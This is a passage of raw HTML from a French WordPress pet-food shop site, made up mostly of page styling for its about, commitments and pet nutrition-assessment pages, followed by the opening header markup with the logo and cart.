left: 0;
}
.qui-sommes-nous .dog-card:hover {
transform: translateY(-10px) scale(1.02);
box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
border-color: #947555;
}
.qui-sommes-nous .dog-image {
width: 200px;
height: 200px;
border-radius: 50%;
object-fit: cover;
margin: 0 auto 25px;
border: 5px solid #947555;
transition: all 0.4s ease;
display: block;
}
.qui-sommes-nous .dog-card:hover .dog-image {
transform: scale(1.1);
border-color: #a68866;
box-shadow: 0 10px 30px rgba(148, 117, 85, 0.3);
}
.qui-sommes-nous .dog-name {
font-size: 2rem;
color: #2c3e50;
font-weight: bold;
margin-bottom: 15px;
}
.qui-sommes-nous .dog-description {
font-size: 1.1rem;
color: #666;
line-height: 1.6;
max-width: 300px;
margin: 0 auto;
}
.qui-sommes-nous .mission-section {
background: linear-gradient(135deg, #2c3e50, #34495e);
border-radius: 25px;
padding: 50px 40px;
color: white;
text-align: center;
position: relative;
overflow: hidden;
margin-bottom: 50px;
}
.qui-sommes-nous .mission-section::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(148, 117, 85, 0.1) 0%, transparent 70%);
animation: mission-pulse 10s ease-in-out infinite;
}
@keyframes mission-pulse {
0%, 100% { transform: scale(0.8); opacity: 0.4; }
50% { transform: scale(1.2); opacity: 0.2; }
}
.qui-sommes-nous .mission-title {
font-size: 2.5rem;
margin-bottom: 30px;
position: relative;
z-index: 1;
color: #ecf0f1;
}
.qui-sommes-nous .mission-content {
font-size: 1.2rem;
line-height: 1.8;
max-width: 800px;
margin: 0 auto;
position: relative;
z-index: 1;
opacity: 0.9;
}
.qui-sommes-nous .values-section {
margin-bottom: 50px;
}
.qui-sommes-nous .values-title {
font-size: 2.5rem;
color: #947555;
text-align: center;
margin-bottom: 40px;
font-weight: bold;
}
.qui-sommes-nous .values-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
gap: 30px;
}
.qui-sommes-nous .value-card {
background: white;
padding: 30px;
border-radius: 20px;
text-align: center;
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08);
transition: all 0.3s ease;
border: 2px solid #f8f9fa;
}
.qui-sommes-nous .value-card:hover {
transform: translateY(-5px);
box-shadow: 0 15px 35px rgba(0, 0, 0, 0.12);
border-color: #947555;
}
.qui-sommes-nous .value-icon {
font-size: 3rem;
margin-bottom: 20px;
display: block;
}
.qui-sommes-nous .value-title {
font-size: 1.5rem;
color: #2c3e50;
font-weight: bold;
margin-bottom: 15px;
}
.qui-sommes-nous .value-description {
color: #666;
line-height: 1.6;
}
/* Animations d'apparition */
.qui-sommes-nous .fade-in {
opacity: 0;
transform: translateY(40px);
transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}
.qui-sommes-nous .fade-in.visible {
opacity: 1;
transform: translateY(0);
}
.qui-sommes-nous .fade-in:nth-child(1) { transition-delay: 0.1s; }
.qui-sommes-nous .fade-in:nth-child(2) { transition-delay: 0.2s; }
.qui-sommes-nous .fade-in:nth-child(3) { transition-delay: 0.3s; }
.qui-sommes-nous .fade-in:nth-child(4) { transition-delay: 0.4s; }
.qui-sommes-nous .fade-in:nth-child(5) { transition-delay: 0.5s; }
/* Responsive pour qui sommes-nous */
@media (max-width: 768px) {
.qui-sommes-nous .container {
padding: 15px;
}
.qui-sommes-nous .hero-section {
padding: 40px 20px;
}
.qui-sommes-nous .hero-title {
font-size: 2.2rem;
}
.qui-sommes-nous .hero-subtitle {
font-size: 1.1rem;
}
.qui-sommes-nous .story-section,
.qui-sommes-nous .mission-section {
padding: 30px 25px;
}
.qui-sommes-nous .story-title,
.qui-sommes-nous .dogs-title,
.qui-sommes-nous .mission-title,
.qui-sommes-nous .values-title {
font-size: 2rem;
}
.qui-sommes-nous .dogs-grid {
grid-template-columns: 1fr;
gap: 30px;
}
.qui-sommes-nous .dog-image {
width: 150px;
height: 150px;
}
.qui-sommes-nous .dog-name {
font-size: 1.7rem;
}
.qui-sommes-nous .values-grid {
grid-template-columns: 1fr;
gap: 25px;
}
}
@media (max-width: 480px) {
.qui-sommes-nous .hero-title {
font-size: 1.8rem;
}
.qui-sommes-nous .hero-subtitle {
font-size: 1rem;
}
.qui-sommes-nous .story-title,
.qui-sommes-nous .dogs-title,
.qui-sommes-nous .mission-title,
.qui-sommes-nous .values-title {
font-size: 1.7rem;
}
.qui-sommes-nous .dog-card {
padding: 25px;
}
.qui-sommes-nous .value-card {
padding: 25px;
}
.qui-sommes-nous .value-icon {
font-size: 2.5rem;
}
}
/* ========================================
CSS PAGE NOS ENGAGEMENTS
======================================== */
.nos-engagements * {
margin: 0;
padding: 0;
box-sizing: border-box;
}
.nos-engagements {
font-family: 'Arial', sans-serif;
line-height: 1.6;
color: #333;
background: white;
}
.nos-engagements .container {
max-width: 1200px;
margin: 0 auto;
padding: 20px;
}
.nos-engagements .hero-section {
text-align: center;
padding: 60px 30px;
background: linear-gradient(135deg, #947555 0%, #a68866 100%);
border-radius: 25px;
margin-bottom: 50px;
color: white;
position: relative;
overflow: hidden;
}
.nos-engagements .hero-section::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 0%, transparent 70%);
animation: hero-pulse 8s ease-in-out infinite;
}
.nos-engagements .hero-title {
font-size: 3rem;
font-weight: bold;
margin-bottom: 20px;
position: relative;
z-index: 1;
text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}
.nos-engagements .hero-subtitle {
font-size: 1.3rem;
opacity: 0.9;
max-width: 700px;
margin: 0 auto;
position: relative;
z-index: 1;
}
.nos-engagements .intro-section {
text-align: center;
margin-bottom: 60px;
padding: 40px;
background: #f8f9fa;
border-radius: 20px;
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.nos-engagements .intro-text {
font-size: 1.2rem;
color: #555;
line-height: 1.8;
max-width: 800px;
margin: 0 auto;
}
.nos-engagements .commitments-grid {
display: grid;
grid-template-columns: 1fr;
gap: 40px;
margin-bottom: 60px;
}
.nos-engagements .commitment-card {
background: white;
border-radius: 25px;
padding: 40px;
box-shadow: 0 15px 40px rgba(0, 0, 0, 0.1);
transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
position: relative;
overflow: hidden;
border: 3px solid transparent;
display: flex;
align-items: center;
gap: 40px;
}
.nos-engagements .commitment-card::before {
content: '';
position: absolute;
top: 0;
left: -100%;
width: 100%;
height: 5px;
background: #947555;
transition: left 0.6s ease;
}
.nos-engagements .commitment-card:hover::before {
left: 0;
}
.nos-engagements .commitment-card:hover {
transform: translateY(-10px) scale(1.01);
box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
border-color: #947555;
}
.nos-engagements .commitment-icon {
flex-shrink: 0;
width: 120px;
height: 120px;
background: #947555 !important;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
font-size: 3.5rem;
color: white;
transition: all 0.4s ease;
box-shadow: 0 10px 30px rgba(148, 117, 85, 0.3);
}
.nos-engagements .commitment-card:hover .commitment-icon {
transform: scale(1.1) rotate(10deg);
box-shadow: 0 15px 40px rgba(148, 117, 85, 0.4);
}
.nos-engagements .commitment-content {
flex: 1;
}
.nos-engagements .commitment-number {
font-size: 1.2rem;
color: #947555;
font-weight: bold;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 1px;
}
.nos-engagements .commitment-title {
font-size: 2.2rem;
color: #2c3e50;
font-weight: bold;
margin-bottom: 20px;
line-height: 1.3;
}
.nos-engagements .commitment-description {
font-size: 1.1rem;
color: #666;
line-height: 1.7;
margin-bottom: 20px;
}
.nos-engagements .commitment-highlight {
background: linear-gradient(135deg, #f8f9fa, #e9ecef);
padding: 20px;
border-radius: 15px;
border-left: 5px solid #947555;
font-weight: 600;
color: #2c3e50;
}
.nos-engagements .google-reviews {
background: #947555 !important;
border-radius: 25px;
padding: 50px 40px;
color: white;
text-align: center;
margin-bottom: 50px;
position: relative;
overflow: hidden;
}
.nos-engagements .google-reviews::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 0%, transparent 70%);
animation: google-pulse 10s ease-in-out infinite;
}
@keyframes google-pulse {
0%, 100% { transform: scale(0.8); opacity: 0.4; }
50% { transform: scale(1.2); opacity: 0.2; }
}
.nos-engagements .google-title {
font-size: 2.5rem;
margin-bottom: 20px;
position: relative;
z-index: 1;
color: #ffffff;
}
.nos-engagements .google-stats {
display: flex;
justify-content: center;
align-items: center;
gap: 30px;
margin-bottom: 30px;
position: relative;
z-index: 1;
flex-wrap: wrap;
}
.nos-engagements .google-rating {
display: flex;
align-items: center;
gap: 15px;
background: rgba(255, 255, 255, 0.2);
padding: 20px 30px;
border-radius: 15px;
backdrop-filter: blur(10px);
}
.nos-engagements .stars {
font-size: 2rem;
color: #ffd700;
}
.nos-engagements .rating-text {
font-size: 1.5rem;
font-weight: bold;
}
.nos-engagements .reviews-count {
font-size: 1.8rem;
font-weight: bold;
background: rgba(255, 255, 255, 0.2);
padding: 20px 30px;
border-radius: 15px;
backdrop-filter: blur(10px);
}
.nos-engagements .google-subtitle {
font-size: 1.2rem;
opacity: 0.9;
color: #ffffff !important;
position: relative;
z-index: 1;
}
.nos-engagements .promise-section {
background: #ffffff !important;
border-radius: 25px;
border: 3px solid #947555;
padding: 50px 40px;
color: #947555;
text-align: center;
position: relative;
overflow: hidden;
}
.nos-engagements .promise-title {
color: #947555 !important;
font-size: 2.5rem;
margin-bottom: 30px;
position: relative;
z-index: 1;
}
.nos-engagements .promise-section::before {
content: '';
position: absolute;
top: -50%;
left: -50%;
width: 200%;
height: 200%;
background: radial-gradient(circle, rgba(148, 117, 85, 0.1) 0%, transparent 70%);
animation: promise-pulse 12s ease-in-out infinite;
}
@keyframes promise-pulse {
0%, 100% { transform: scale(0.8); opacity: 0.4; }
50% { transform: scale(1.2); opacity: 0.2; }
}
.nos-engagements .promise-content {
font-size: 1.2rem;
line-height: 1.8;
max-width: 800px;
margin: 0 auto;
position: relative;
z-index: 1;
opacity: 0.9;
}
/* Animations d'apparition */
.nos-engagements .fade-in {
opacity: 0;
transform: translateY(40px);
transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}
.nos-engagements .fade-in.visible {
opacity: 1;
transform: translateY(0);
}
.nos-engagements .fade-in:nth-child(1) { transition-delay: 0.1s; }
.nos-engagements .fade-in:nth-child(2) { transition-delay: 0.2s; }
.nos-engagements .fade-in:nth-child(3) { transition-delay: 0.3s; }
.nos-engagements .fade-in:nth-child(4) { transition-delay: 0.4s; }
.nos-engagements .fade-in:nth-child(5) { transition-delay: 0.5s; }
.nos-engagements .fade-in:nth-child(6) { transition-delay: 0.6s; }
/* Responsive pour nos engagements */
@media (max-width: 768px) {
.nos-engagements .container {
padding: 15px;
}
.nos-engagements .hero-section {
padding: 40px 20px;
}
.nos-engagements .hero-title {
font-size: 2.2rem;
}
.nos-engagements .hero-subtitle {
font-size: 1.1rem;
}
.nos-engagements .commitment-card {
flex-direction: column;
text-align: center;
gap: 25px;
padding: 30px 25px;
}
.nos-engagements .commitment-icon {
width: 100px;
height: 100px;
font-size: 3rem;
}
.nos-engagements .commitment-title {
font-size: 1.8rem;
}
.nos-engagements .google-stats {
flex-direction: column;
gap: 20px;
}
.nos-engagements .google-title,
.nos-engagements .promise-title {
font-size: 2rem;
}
.nos-engagements .intro-section,
.nos-engagements .google-reviews,
.nos-engagements .promise-section {
padding: 30px 25px;
}
}
@media (max-width: 480px) {
.nos-engagements .hero-title {
font-size: 1.8rem;
}
.nos-engagements .hero-subtitle {
font-size: 1rem;
}
.nos-engagements .commitment-title {
font-size: 1.6rem;
}
.nos-engagements .commitment-icon {
width: 80px;
height: 80px;
font-size: 2.5rem;
}
.nos-engagements .google-title,
.nos-engagements .promise-title {
font-size: 1.7rem;
}
.nos-engagements .google-rating,
.nos-engagements .reviews-count {
padding: 15px 20px;
}
.nos-engagements .rating-text {
font-size: 1.3rem;
}
.nos-engagements .reviews-count {
font-size: 1.5rem;
}
}
/* ========================================
CSS BILAN NUTRITION
======================================== */
.bilan-nutrition-container input,
.bilan-nutrition-container select,
.bilan-nutrition-container label {
all: revert !important;
}
.bilan-nutrition-container {
all: initial !important;
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
max-width: 800px !important;
margin: 0 auto !important;
padding: 20px !important;
background: #fafafa !important;
border-radius: 20px !important;
box-shadow: 0 10px 30px rgba(148, 117, 85, 0.1) !important;
}
.bilan-nutrition-container * {
box-sizing: border-box;
}
.bilan-header {
text-align: center;
margin-bottom: 40px;
padding: 30px 20px;
background: linear-gradient(135deg, #947555 0%, #b8956f 100%);
border-radius: 15px;
color: white;
}
.bilan-header h1 {
margin: 0 0 10px 0;
font-size: 28px;
font-weight: 600;
}
.bilan-header p {
margin: 0;
font-size: 16px;
opacity: 0.9;
}
.bilan-step {
background: white;
border-radius: 15px;
padding: 30px;
margin-bottom: 20px;
box-shadow: 0 4px 15px rgba(148, 117, 85, 0.08);
border: 1px solid #f0f0f0;
}
.bilan-step h2 {
color: #947555;
font-size: 22px;
margin: 0 0 25px 0;
font-weight: 600;
}
.bilan-nutrition-container .bilan-animal-selector {
display: grid !important;
grid-template-columns: 1fr 1fr !important;
gap: 15px !important;
margin-bottom: 30px !important;
}
.bilan-nutrition-container .bilan-animal-option {
position: relative !important;
cursor: pointer !important;
}
.bilan-nutrition-container .bilan-animal-option input[type="radio"] {
display: none !important;
}
.bilan-nutrition-container .bilan-animal-card {
display: flex !important;
align-items: center !important;
justify-content: center !important;
padding: 25px 20px !important;
border: 2px solid #e0e0e0 !important;
border-radius: 12px !important;
background: white !important;
transition: all 0.3s ease !important;
min-height: 90px !important;
font-size: 20px !important;
font-weight: 600 !important;
color: #666 !important;
box-sizing: border-box !important;
}
.bilan-nutrition-container .bilan-animal-card:hover {
border-color: #947555 !important;
background: #faf9f7 !important;
}
.bilan-nutrition-container .bilan-animal-option input[type="radio"]:checked + .bilan-animal-card {
border-color: #947555 !important;
background: #947555 !important;
color: white !important;
}
.bilan-nutrition-container .bilan-gender-selector {
display: grid !important;
grid-template-columns: 1fr 1fr !important;
gap: 15px !important;
margin-bottom: 30px !important;
}
.bilan-nutrition-container .bilan-gender-option {
position: relative !important;
cursor: pointer !important;
}
.bilan-nutrition-container .bilan-gender-option input[type="radio"] {
display: none !important;
}
.bilan-nutrition-container .bilan-gender-card {
display: flex !important;
align-items: center !important;
justify-content: center !important;
padding: 20px 15px !important;
border: 2px solid #e0e0e0 !important;
border-radius: 10px !important;
background: white !important;
transition: all 0.3s ease !important;
min-height: 65px !important;
font-weight: 600 !important;
font-size: 18px !important;
color: #666 !important;
box-sizing: border-box !important;
}
.bilan-nutrition-container .bilan-gender-card:hover {
border-color: #947555 !important;
background: #faf9f7 !important;
}
.bilan-nutrition-container .bilan-gender-option input[type="radio"]:checked + .bilan-gender-card {
border-color: #947555 !important;
background: #947555 !important;
color: white !important;
}
.bilan-nutrition-container .bilan-form-group {
margin-bottom: 25px !important;
}
.bilan-nutrition-container .bilan-form-group label {
display: block !important;
margin-bottom: 12px !important;
font-weight: 600 !important;
font-size: 18px !important;
color: #333 !important;
}
.bilan-nutrition-container .bilan-form-group input,
.bilan-nutrition-container .bilan-form-group select {
width: 100% !important;
padding: 18px 20px !important;
border: 2px solid #e0e0e0 !important;
border-radius: 12px !important;
font-size: 18px !important;
min-height: 56px !important;
line-height: 1.4 !important;
transition: border-color 0.3s ease !important;
background: white !important;
box-sizing: border-box !important;
}
.bilan-nutrition-container .bilan-form-group input:focus,
.bilan-nutrition-container .bilan-form-group select:focus {
outline: none !important;
border-color: #947555 !important;
}
.bilan-nutrition-container .bilan-form-group select option {
padding: 12px !important;
font-size: 16px !important;
line-height: 1.4 !important;
}
.bilan-breed-info {
background: #f8f6f3;
border: 1px solid #e8e3dc;
border-radius: 10px;
padding: 15px;
margin-bottom: 20px;
display: flex;
align-items: center;
gap: 10px;
color: #947555;
}
.bilan-breed-info svg {
width: 20px;
height: 20px;
fill: #947555;
}
.bilan-nutrition-container .bilan-age-weight-row {
display: grid !important;
grid-template-columns: 1fr 1fr !important;
gap: 20px !important;
margin-bottom: 25px !important;
}
.bilan-nutrition-container .bilan-condition-grid {
display: grid !important;
grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)) !important;
gap: 15px !important;
margin-bottom: 30px !important;
}
.bilan-nutrition-container .bilan-condition-option {
position: relative !important;
cursor: pointer !important;
}
.bilan-nutrition-container .bilan-condition-option input[type="radio"] {
display: none !important;
}
.bilan-nutrition-container .bilan-condition-card {
text-align: center !important;
padding: 20px 15px !important;
border: 2px solid #e0e0e0 !important;
border-radius: 12px !important;
background: white !important;
transition: all 0.3s ease !important;
min-height: 120px !important;
display: flex !important;
flex-direction: column !important;
justify-content: center !important;
align-items: center !important;
box-sizing: border-box !important;
font-size: 16px !important;
font-weight: 500 !important;
color: #666 !important;
}
.bilan-nutrition-container .bilan-condition-card:hover {
border-color: #947555 !important;
background: #faf9f7 !important;
}
.bilan-nutrition-container .bilan-condition-option input[type="radio"]:checked + .bilan-condition-card {
border-color: #947555 !important;
background: #947555 !important;
color: white !important;
}
.bilan-condition-icon {
width: 40px;
height: 40px;
margin-bottom: 10px;
opacity: 0.7;
}
.bilan-condition-option input[type="radio"]:checked + .bilan-condition-card .bilan-condition-icon {
opacity: 1;
filter: brightness(0) invert(1);
}
.bilan-nutrition-container .bilan-activity-grid {
display: grid !important;
grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)) !important;
gap: 15px !important;
margin-bottom: 30px !important;
}
.bilan-nutrition-container .bilan-activity-option {
position: relative !important;
cursor: pointer !important;
}
.bilan-nutrition-container .bilan-activity-option input[type="radio"] {
display: none !important;
}
.bilan-nutrition-container .bilan-activity-card {
text-align: center !important;
padding: 20px 15px !important;
border: 2px solid #e0e0e0 !important;
border-radius: 12px !important;
background: white !important;
transition: all 0.3s ease !important;
min-height: 130px !important;
display: flex !important;
flex-direction: column !important;
justify-content: center !important;
align-items: center !important;
box-sizing: border-box !important;
font-size: 16px !important;
font-weight: 500 !important;
color: #666 !important;
}
.bilan-nutrition-container .bilan-activity-card:hover {
border-color: #947555 !important;
background: #faf9f7 !important;
}
.bilan-nutrition-container .bilan-activity-option input[type="radio"]:checked + .bilan-activity-card {
border-color: #947555 !important;
background: #947555 !important;
color: white !important;
}
.bilan-activity-icon {
width: 50px;
height: 50px;
margin-bottom: 10px;
opacity: 0.7;
}
.bilan-activity-option input[type="radio"]:checked + .bilan-activity-card .bilan-activity-icon {
opacity: 1;
filter: brightness(0) invert(1);
}
.bilan-submit-btn {
width: 100%;
padding: 18px;
background: linear-gradient(135deg, #947555 0%, #b8956f 100%);
color: white;
border: none;
border-radius: 12px;
font-size: 18px;
font-weight: 600;
cursor: pointer;
transition: all 0.3s ease;
margin-top: 20px;
}
.bilan-submit-btn:hover {
transform: translateY(-2px);
box-shadow: 0 8px 25px rgba(148, 117, 85, 0.3);
}
.bilan-submit-btn:disabled {
opacity: 0.6;
cursor: not-allowed;
transform: none;
}
.bilan-results {
display: none;
background: white;
border-radius: 15px;
padding: 30px;
margin-top: 30px;
box-shadow: 0 4px 15px rgba(148, 117, 85, 0.08);
}
.bilan-results-header {
text-align: center;
margin-bottom: 30px;
padding-bottom: 20px;
border-bottom: 2px solid #f0f0f0;
}
.bilan-results-header h2 {
color: #947555;
margin: 0 0 10px 0;
font-size: 24px;
}
.bilan-pet-info {
color: #666;
font-size: 16px;
}
.bilan-nutrition-grid {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
gap: 20px;
margin-bottom: 30px;
}
.bilan-nutrition-item {
text-align: center;
padding: 20px;
background: #f8f6f3;
border-radius: 12px;
border: 1px solid #e8e3dc;
}
.bilan-nutrition-item .label {
font-size: 14px;
color: #666;
margin-bottom: 8px;
}
.bilan-nutrition-item .value {
font-size: 28px;
font-weight: bold;
color: #947555;
margin-bottom: 5px;
}
.bilan-nutrition-item .unit {
font-size: 12px;
color: #888;
}
.bilan-report-text {
background: #fafafa;
padding: 25px;
border-radius: 12px;
margin-bottom: 30px;
line-height: 1.6;
}
.bilan-report-text .highlight {
color: #947555;
font-weight: 600;
}
.bilan-products-section {
border-top: 2px solid #f0f0f0;
padding-top: 30px;
}
.bilan-products-section h3 {
color: #947555;
margin-bottom: 25px;
font-size: 20px;
}
.bilan-product-list {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
gap: 20px;
}
.bilan-product-item {
background: white;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 20px;
transition: all 0.3s ease;
}
.bilan-product-item:hover {
border-color: #947555;
box-shadow: 0 4px 15px rgba(148, 117, 85, 0.1);
}
.bilan-product-image {
width: 80px;
height: 80px;
border-radius: 8px;
object-fit: cover;
margin-bottom: 15px;
}
.bilan-product-info h4 {
color: #333;
margin: 0 0 10px 0;
font-size: 16px;
}
.bilan-product-info p {
color: #666;
font-size: 14px;
line-height: 1.4;
margin-bottom: 10px;
}
.bilan-product-btn {
background: #947555;
color: white;
border: none;
padding: 10px 20px;
border-radius: 8px;
cursor: pointer;
font-size: 14px;
transition: background 0.3s ease;
width: 100%;
margin-top: 10px;
}
.bilan-product-btn:hover {
background: #7d6248;
}
/* Responsive pour bilan nutrition */
@media (max-width: 768px) {
.bilan-nutrition-container {
padding: 15px;
}
.bilan-animal-selector,
.bilan-gender-selector {
grid-template-columns: 1fr;
}
.bilan-age-weight-row {
grid-template-columns: 1fr;
}
.bilan-condition-grid,
.bilan-activity-grid {
grid-template-columns: repeat(2, 1fr);
}
.bilan-nutrition-grid {
grid-template-columns: repeat(2, 1fr);
}
.bilan-product-list {
grid-template-columns: 1fr;
}
}
/* Boutons UM (inscription & connexion) */
.um .um-button, 
.um input[type="submit"].um-button, 
.um a.um-button {
background-color: #947555 !important;
border: none !important;
color: #fff !important; /* texte en blanc pour contraste */
padding: 12px 25px;
border-radius: 4px;
font-weight: 600;
transition: background 0.3s ease;
}
/* Effet hover */
.um .um-button:hover, 
.um input[type="submit"].um-button:hover, 
.um a.um-button:hover {
background-color: #7a5f44 !important; /* une teinte plus foncée au survol */
color: #fff !important;
}
.um-right {
float: right;
display: none;
}.um-left {
float: none;         /* désactive le float */
display: block;      /* ou inline-block si besoin */
margin-left: auto;
margin-right: auto;
text-align: center;  /* utile si ce sont des éléments inline (texte, images) */
}
.mc-services-container {
max-width: 900px;
width: 100%;
margin: 20px auto;
padding: 0 20px;
}
.mc-services-grid {
display: flex;
justify-content: center;
align-items: stretch;
gap: 20px;
flex-wrap: nowrap;
}
.mc-service-card {
background: white;
border: 2px solid #947555;
border-radius: 6px;
padding: 10px 15px;
text-align: center;
transition: transform 0.3s ease, box-shadow 0.3s ease;
width: 140px;
display: flex;
flex-direction: column;
justify-content: space-between;
}
.mc-service-card:hover {
transform: translateY(-2px);
box-shadow: 0 4px 15px rgba(148, 117, 85, 0.2);
}
.mc-service-content {
flex-grow: 1;
}
.mc-icon-wrapper {
width: 30px;
height: 30px;
margin: 0 auto 8px;
display: flex;
align-items: center;
justify-content: center;
}
.mc-flag-wrapper {
display: flex;
justify-content: center;
margin: 5px 0;
gap: 0;
}
.mc-flag-stripe {
height: 18px;
}
.mc-flag-blue {
width: 12px;
background-color: #0055A4;
}
.mc-flag-white {
width: 12px;
background-color: #FFFFFF;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
.mc-flag-red {
width: 12px;
background-color: #EF4135;
}
.mc-service-card h3 {
font-size: 10px;
color: #333;
font-weight: 600;
line-height: 1.3;
margin-top: 3px;
margin-bottom: 10px;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
}
.mc-btn-link {
display: inline-block;
background-color: #000000;
color: white;
text-decoration: none;
padding: 6px 12px;
border-radius: 4px;
font-size: 9px;
font-weight: 600;
transition: background-color 0.3s ease, transform 0.2s ease;
margin-top: auto;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
}
.mc-btn-link:hover {
background-color: #333333;
transform: scale(1.05);
}
.mc-btn-link:active {
transform: scale(0.98);
}
@media (max-width: 768px) {
.mc-services-grid {
flex-wrap: wrap;
gap: 15px;
justify-content: center;
}
.mc-service-card {
width: 130px;
}
.mc-icon-wrapper {
width: 25px;
height: 25px;
}
.mc-service-card h3 {
font-size: 9px;
}
.mc-btn-link {
padding: 5px 10px;
font-size: 8px;
}
}
@media (max-width: 480px) {
.mc-services-container {
padding: 10px;
}
.mc-services-grid {
flex-direction: column;
align-items: center;
gap: 15px;
}
.mc-service-card {
width: 100%;
max-width: 280px;
padding: 15px;
}
.mc-icon-wrapper {
width: 28px;
height: 28px;
}
.mc-service-card h3 {
font-size: 11px;
margin-bottom: 12px;
}
.mc-btn-link {
padding: 8px 16px;
font-size: 10px;
}
}		</style>
</head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8256 single-format-gallery wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra-child woolentor_current_theme_astra-child ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.18 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky woolentor-empty-cart ast-normal-title-enabled elementor-default elementor-kit-12 astra-addon-4.11.13">
<!-- Google Tag Manager (noscript) conversios -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) conversios -->
<a
class="skip-link screen-reader-text"
href="#content">
Aller au contenu</a>
<div
class="hfeed site" id="page">
<header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap ">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://www.maitrecroquettes.fr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="480" height="140" src="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-480x140.webp" class="custom-logo" alt="Maitre croquette" decoding="async" srcset="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-480x140.webp 480w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-300x88.webp 300w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-1024x299.webp 1024w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-768x224.webp 768w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-1536x449.webp 1536w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-600x175.webp 600w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2.webp 2048w" sizes="(max-width: 480px) 100vw, 480px" /></a></span>				</div>
<!-- .site-branding -->
</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
<div class="ast-site-header-cart-li ">
<a href="https://www.maitrecroquettes.fr/panier/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">
<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
<i class="astra-icon ast-icon-shopping-cart "
data-cart-total="0"
><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
